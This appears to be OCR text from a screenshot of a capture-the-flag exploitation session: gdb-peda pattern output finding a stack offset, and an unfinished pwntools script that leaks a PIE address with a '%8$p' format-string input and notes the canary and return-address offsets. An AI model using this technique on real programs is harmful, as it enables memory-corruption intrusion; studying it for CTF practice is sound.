 KALIPUNK
OVPN: offline
IP: 10.0.2.15
SLR : ON
11:37 PM
Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4A"...)
[----------------------------------------------------------
-------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x00005555555556e5 in catch ()
gdb-peda$ x/gx $rbp-8
0x7fffffffe308: 0x6241396141386141
gdb-peda$ pattern create 200
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcA
A2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANA
AjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuA
AXAAvAAYAAwAAZAAxAAyA'
gdb-peda$
❯ pattern 0x6241396141386141
Pattern 0x6241396141386141 first occurrence at position 24 i
n pattern.
~ root@Mywife
❯
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
22 p.recv()
23 p.sendline('1')
24 p.recv()
25 p.sendline('%8$p')
26 p.recvuntil('0x')
27 pie_leak = int((f'0x{p.recv(12).decode()}'),16)
28 log.success(f'pie leak: {hex(pie_leak)}')
29 pie_base = pie_leak - 4448
30 log.success(f'pie base: {hex(pie_base)}')
31 p.recvall()
32 p.sendline('1')
33 p.recv()
34 p.sendline('1')
35 p.recv()
36 p.sendline('1')
37 p.recv()
38
39 payload = '' # junk
40 # 4448
41 # ret = 0x00000000000014f1
42
43 # till 24 junk
44 # 24 - canary
45 # 32 - rbp
46 # 40 - ret
Line 42, Column 1
Tab Size: 4
Python